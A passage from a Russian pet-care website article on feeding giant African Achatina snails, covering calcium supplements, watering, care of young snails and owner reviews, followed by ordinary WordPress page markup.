<li>Мел применяется в виде специального кормового порошка из природного натурального минерала, а не тех разноцветных мелков, которыми дети рисуют на асфальте. Любой намёк на химию в составе лакомства сделает улитку к нему совершенно равнодушной.<div id="attachment_64368" style="width: 347px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7efda7d3f.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-64368" class="wp-image-64368 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7efda7d3f-337x290.png" alt="Мел кормовой в пакете" width="337" height="290" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7efda7d3f-337x290.png 337w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7efda7d3f-650x559.png 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7efda7d3f-765x657.png 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7efda7d3f-233x200.png 233w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7efda7d3f.png 1125w" sizes="(max-width: 337px) 100vw, 337px" /></a><p id="caption-attachment-64368" class="wp-caption-text">Мел кормовой можно давать улиткам для формирования и роста крепкой раковины</p></div></li>
<li>Яичная скорлупа сырых яиц перетирается в порошок. Это легко сделать обычной скалкой. Предварительно скорлупки следует как следует промыть тёплой водой и как следует просушить. Доказано, что скорлупа варёных яиц усваивается улитками намного хуже.</li>
<li>Сепия — любимый улитками панцирь каракатицы. Натуральную отличает чистый белый цвет, любые другие оттенки говорят о наличии в составе подкормки вредных красителей. Перед применением её несколько часов вымачивают, чтобы вывести находящуюся в ней соль.</li>
<li>Ракушечник — приобретается готовый порошок, либо в кофемолке измельчаются ракушки.</li>
</ul>
<p style="text-align:justify;">Добавки можно давать улиткам по отдельности, а также смешивать их и применять все сразу в составе полезных кальцесмесей.</p>
<h2 style="text-align:justify;" id="i-9">Как часто нужно поить моллюсков</h2>
<p style="text-align:justify;">Вода — источник жизни для африканских улиток. Она помогает поддерживать температуру тела, переваривать витамины и минералы, выводить из организма токсины, вырабатывать защитную слизь.</p>
<p style="text-align:justify;"><strong>Важно каждый раз после кормления давать улиткам ахатинам возможность утолить жажду.</strong> Для этих целей можно приобрести пульверизатор: моллюски любят пить, слизывая капли воды со стенок террариума. Чтобы избежать обезвоживания ахатин, в террариуме стоит регулярно увлажнять грунт и держать блюдечко с чистой водой комнатной температуры.</p>
<div id="attachment_64364" style="width: 397px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d333a5a27c.jpeg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-64364" class="wp-image-64364 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d333a5a27c-387x290.jpeg" alt="Улитки ахатины в воде" width="387" height="290" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d333a5a27c-387x290.jpeg 387w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d333a5a27c-650x488.jpeg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d333a5a27c-765x573.jpeg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d333a5a27c-244x183.jpeg 244w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d333a5a27c.jpeg 640w" sizes="(max-width: 387px) 100vw, 387px" /></a><p id="caption-attachment-64364" class="wp-caption-text">Вода необходима моллюскам для жизни</p></div>
<p style="text-align:justify;">Важно выбирать ёмкость с низкими бортиками. В противном случае моллюск может захлебнуться. Не используйте обычную водопроводную воду. Высокое содержание в ней хлора опасно для улиток.<strong> Для ахатин подходит кипячёная, фильтрованная, бутилированная вода.</strong></p>
<h2 style="text-align:justify;" id="i-10">Чем кормить новорождённых и маленьких улиток</h2>
<p style="text-align:justify;">Первые несколько дней после вылупления улиточки ахатины питаются скорлупой от своих яиц и не требуют дополнительного внимания. <strong>Подросшие малыши едят то же самое, что и взрослые особи.</strong> Но чтобы им было легче питаться, пищу натирают на тёрке или измельчают ножом. Кормить маленьких ахатин пюрированной едой нельзя: они могут задохнуться в рыхлой массе.</p>
<div id="attachment_64365" style="width: 397px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d32a547204.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-64365" class="wp-image-64365 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d32a547204-387x290.jpg" alt="Две большие улитки ахатины и много маленьких" width="387" height="290" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d32a547204-387x290.jpg 387w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d32a547204-650x488.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d32a547204-765x573.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d32a547204-244x183.jpg 244w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d32a547204.jpg 800w" sizes="(max-width: 387px) 100vw, 387px" /></a><p id="caption-attachment-64365" class="wp-caption-text">Подросших улиток кормят теми же продуктами, что и взрослых</p></div>
<p style="text-align:justify;">Важно постепенно вводить в рацион маленьких улиток разнообразные лакомства, чтобы сформировать правильные пищевые привычки и избежать патологического привыкания к тому или иному продукту. Начинать лучше всего с зелени, моркови и яблок. Любимое лакомство малышей — огурец.</p>
<blockquote >
<p style="text-align:justify;">В пищу обязательно нужно добавлять кальциевые подкормки: потребность маленьких ахатин в кальции в период интенсивного роста и формирования панциря колоссальна.</p>
</blockquote>
<h3 style="text-align:justify;" id="i-11">Видео: размножение, кладка, как ухаживать за детёнышами</h3>
<p> <iframe loading="lazy" width="765" height="430" src="https://www.youtube.com/embed/QeVu2zVR3ns?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2 style="text-align:justify;" id="i-12">Отзывы владельцев улиток о кормлении</h2>
<p style="text-align:justify;">Счастливые обладатели экзотических улиток в отзывах отмечают абсолютную неприхотливость моллюсков в еде, рассказывают о вкусовых пристрастиях своих питомцев, делятся полезными советами.</p>
<blockquote class="block-comment not-unique">
<p>Так как мы взяли ахатин в весеннее время, когда ещё не было достаточно зелени, овощей и фруктов, то сначала их рацион был скудным. Это, обязательно прошлогодняя капуста, морковь (она даёт цвет ракушке). У меня была замороженная стручковая фасоль и капуста цветная, которые я доставала утром или в обед, а кормила ахатин вечером. Огурцами я своих старалась кормить пореже, всё-таки не домашние. Позже стала покупать у бабушек укроп и листья салата. А в летний период овощи, фрукты и ягоды всякие. Обязательно ежедневно нужно добавлять яичную скорлупу для роста ракушки. Я измельчала в кофемолке ошпаренную и высушенную скорлупу куриного или перепелиного яйца, а затем просеивала через сито. Ахатины отдавали предпочтение, конечно, скорлупе перепелиного яйца. Она очень мягкая и полезная даже для человека.</p>
<footer>
<p ><strong>Тайна Виковская</strong></p>
<p ><strong>http://nashemnenie.com/zhivotnye/17623-ulitka-ahatina-afrikanskaya-gigantskaya.html</strong></p>
</footer>
</blockquote>
<blockquote class="block-comment not-unique">
<p>Кто боится сложностей, этот питомец для вас! Абсолютно никаких проблем. Тихий и неприхотливый, с едой также всё просто. Овощи, фрукты, травка и иногда Гаммарус, который в изобилии продаётся в зоомагазинах. Единственная прихоть — это поддерживание влажности в террариуме. Я взяла себе за привычку брызгать из пульверизатора утром, когда собираюсь на работу, и вечером.</p>
<footer>
<p ><strong>Milami83</strong></p>
<p ><strong>https://spasibovsem.ru/responses/hotite-zavesti-sebe-inoplanetyanina.html</strong></p>
</footer>
</blockquote>
<blockquote class="block-comment not-unique">
<p>Улитки оказались неприхотливыми домашними животными. Чем же можно кормить улиток? В рационе улиток обязательно должен присутствовать кальций! А вы думали из чего у них раковина вырастит? Мы даём улиткам яичную скорлупу, перемолотую в пудру. Они же маленькие. Также можно давать им мел, я думаю тоже перемолотый. Можно давать такие травы для усвоения кальция: укроп, подорожник, одуванчик, ботва свёклы, петрушка, салат. Лично я кормлю улиток салатом и одуванчиком. Овощи: из овощей их можно кормить свежими огурцами. Улетают за обе щеки! Можно давать морковь, но мы пока не пробовали. Из фруктов пытались давать яблоки им их можно, но вот они им не полюбились.</p>
<footer>
<p ><strong>panda7</strong></p>
<p ><strong>http://otzovik.com/review_6734626.html</strong></p>
</footer>
</blockquote>
<p style="text-align:justify;">Выбор полезной еды для улиток ахатин — основа их здоровья и долгой жизни. У каждой отдельной улитки могут быть собственные предпочтения. Экспериментируйте, предлагая на пробу новые продукты. Но следует строго придерживаться рекомендаций и здравого смысла, исключив из рациона заведомо опасные и вредные.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://kot-pes.com/author/tt_zolotaya/" rel="nofollow">Zolotaya</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="64360" data-total="16" data-rating="69" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:86.25%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(16 голосов, среднее: 4.3 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/chem-kormit-shotlandskogo-vislouhogo-kota-v-domashnih-usloviyah/' title='Шотландские вислоухие кошки: правила кормления в домашних условиях'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2019/02/post_5c669d7612abd-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Шотландский кот стоит у мисок" /></span></span><span class="yarpp-thumbnail-title">Шотландские вислоухие кошки: правила кормления в домашних условиях</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/luchshiy-korm-dlya-britanskih-koshek/' title='Питание британских кошек в домашних условиях'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2019/02/post_5c6d1d2971c92-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Британский кот" /></span></span><span class="yarpp-thumbnail-title">Питание британских кошек в домашних условиях</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/krasnouhaya-presnovodnaya-cherepaha-v-prirode-i-v-domashnih-usloviyah/' title='Красноухая пресноводная черепаха в природе и в домашних условиях'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2019/08/post_5d60932dd5496-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Красноухая черепаха" /></span></span><span class="yarpp-thumbnail-title">Красноухая пресноводная черепаха в природе и в домашних условиях</span></a></div>
</div>
<div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div>
</div>

                </article>

                <div class="clearfix"></div>

                                
                                
				<div class="clearfix"></div>
                                                    
                                    <div class="tags">
                        <p></p>
                    </div>
                
                          <!--          <div class="author_quote clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=69&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=138&#038;d=retro&#038;r=g 2x' class='avatar avatar-69 photo avatar-default' height='69' width='69' loading='lazy' decoding='async'/>-->
          <!--              <div class="clearfix">-->
										<!---->

          <!--                  <h4><a href="https://kot-pes.com/author/tt_zolotaya/" title="Записи Zolotaya" rel="author">Zolotaya</a></h4>-->

          <!--                  <div class="social_icon small_i">-->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                   </div>-->
          <!--                  -->
          <!--              </div>-->
          <!--          </div>-->
                
                					                                    
                        
            
                <div id="comments" class="clearfix">
    <div class="post-comments">
        <div class='title_comments'>Мы будем рады, если Вы оставите свое мнение: </div>        <div id="tab-1">
        <ol class="commentlist">
                    </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-i-chem-kormit-ulitok-ahatin/#respond" style="display:none;">Отмена отзыва</a></small></p><form action="https://kot-pes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Присоединяйся:</div>

	<div class="wp-social-login-provider-list">
   <a rel="nofollow" href="javascript:void(0);" data-provider="Facebook" class="wp-social-login-provider wp-social-login-provider-facebook">
      <span>
         <i class="fa fa-facebook"></i>
         Facebook      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Google" class="wp-social-login-provider wp-social-login-provider-google">
      <span>
         <i class="fa fa-google"></i>
         Google      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Vkontakte" class="wp-social-login-provider wp-social-login-provider-vkontakte">
      <span>
         <i class="fa fa-vkontakte"></i>
         ВКонтакте      </span>
   </a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<input type="hidden" id="wsl_popup_base_url" value="https://kot-pes.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login" />
<input type="hidden" id="wsl_login_form_uri" value="https://kot-pes.com/wp-login.php" />

<!-- wsl_render_auth_widget -->

<textarea id="comment" name="comment" cols="30" rows="10" aria-required="true"></textarea><div class="usr_re"><input id="author" type="text" value="" name="author" placeholder="Название"></div>
<div class="email_re"><input id="email" type="text" value="" name="email" placeholder="Е-меил"></div>
<div class="site_re end"><input id="url" type="text" value="" name="url" placeholder="Сайт"></div><div class="clearfix"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='64360' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="10fc1dac05" /></p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="125"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
</div>                <div id="xend_flatpm"></div>
			</div>
            <!-- /Main Side -->

            <!-- Sidebar -->
            <aside class="sidebar">
    <!-- SIDEBAR WIDGET AREA -->
			<div id="rehub_latest_tabs_widget-2" class="widget tabs">
		<ul class="clearfix tabs-menu">
            <li>
				Популярные            </li>
            <li>
				Комментарии	
            </li>
       </ul>
    <div class="color_sidebar">
       <div class="tabs-item clearfix">
   			            	
		
	
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Poroda-sobak-dlya-kvartiri-20-6bi2cma3gtmq3q07ma04uixm2pagzucpag67sfga802.jpg" width="123" height="90" alt="Породы собак для квартиры – 15 лучших вариантов" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/">Породы собак для квартиры – 15 лучших вариантов</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">1402086 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Reiting_kormov_08-6bl67znl924rtygv5iq9nidno8g0i3il9f5fol50uf6.jpg" width="123" height="90" alt="Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/">Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">594729 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/luxfon.com_20474-6roo6jyl0motnzg5vf32exakk9m0msenwwxma82w83m.jpg" width="123" height="90" alt="Шотландский вислоухий кот (фото): комок счастья" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/">Шотландский вислоухий кот (фото): комок счастья</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">532306 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 62%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Alabai-20-6bi2clrap0y0d9syxbs0b52cutl1nkemnpl62tx23gi.jpg" width="123" height="90" alt="Собака алабай (фото): добрый нрав под грозной внешностью" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/">Собака алабай (фото): добрый нрав под грозной внешностью</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">484362 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 68%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/krechet_-6bl5qcnqc3biepv8dg8yv2m9h9ltu4lp7g7n17qjdvm.jpg" width="123" height="90" alt="Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/">Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">483256 </span>
				                </div>
	                	            </div>
            </div>
		
						

            	      	
       	</div>
       <div class="tabs-item">
          	            	<div class="last_comments_widget">

	
</div>
            	    	
       	</div>
   </div>
			
		</div><div id="polls-widget-2" class="widget widget_polls-widget"><div class="title">Опрос</div><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="c6d31a0e79" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Кошка или собака?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Кошка</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Собака</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Голосовать   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="Просмотреть результат голосования">Посмотреть результат</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://kot-pes.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
</div><div id="rehub_featured_slider-2" class="widget featured_slider"><div class="title">Выбор редакции</div>				<div class="slides">		
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/1A987-IRyeaxPiCpC2QZ3P40Q2iFZuPiBubvt_SaG-7dez2v6tzqa2rgmpxwvj0t75phzev315nrnp9wvxsne.png" width="336" height="220" alt="Как выбрать лучший корм для вашего щенка" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Полезная Информация</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/">Как выбрать лучший корм для вашего щенка</a></p>
					<p>Забота о вашем щенке начинается с выбора подходящего корма. Это ключевой момент в обеспечении его ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/-котолюбовь-719hwj0qj8mo6s0i615gumu3bfa2r2f9x54v7csissq.jpg" width="336" height="220" alt="Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/">Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies</a></p>
					<p>Фраза «лакомство для животного» у большинства людей ассоциируется в первую очередь с приручением и ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/pexels-pixabay-356381-scaled-712c3tfkgkpb4ybig068nb7tkp5zr9v90k0dqoa7hhm.jpg" width="336" height="220" alt="Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/">Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда</a></p>
					<p>Основа здоровья и долголетия собаки – правильное и сбалансированное питание. Главная задача ...</p>
				</div>
            </div>	
				</div>
							
	</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript" src="//vk.com/js/api/openapi.js?146"></script></p>
<p><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 92069872);
</script></p>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>	</aside>


<div id="second_sidebar" class="sidebar">
		</div>

<!-- <script>(function(){
var a = document.querySelector('#text-2'), b = null, P = 70;

// если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#second_sidebar').getBoundingClientRect().top + 50 );  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script>


<script>(function(){
var a = document.querySelector('#text-4'), b = null, P = 70;  // если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#theme_footer').getBoundingClientRect().top + 30);  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script> -->
            <!-- /Sidebar -->

        </div>
    </div>
    <!-- /CONTENT -->

<!-- FOOTER -->
<input type="hidden" name="Xd1Sky85nApp" id="Xd1Sky85nApp" />
<script type="text/javascript">
function fe82PukTsYcor() {
	var o=document.getElementById("Xd1Sky85nApp");
	o.value="Rpn7RnLcmFD3";
}
var bE8ZXVh75mZ5E = document.getElementById("submit");
if (bE8ZXVh75mZ5E) {
